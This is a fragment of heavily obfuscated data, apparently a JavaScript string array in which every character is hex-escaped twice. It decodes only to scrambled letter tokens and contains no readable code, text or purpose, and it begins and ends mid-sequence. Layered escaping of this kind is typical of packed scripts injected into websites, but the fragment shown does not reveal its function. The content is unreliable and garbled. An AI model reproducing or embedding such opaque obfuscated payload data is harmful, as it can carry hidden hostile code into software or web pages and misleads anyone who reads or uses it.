c\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x31\x31\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x7a\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x31\x74\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x74\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x68\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x59\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x31\x37\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6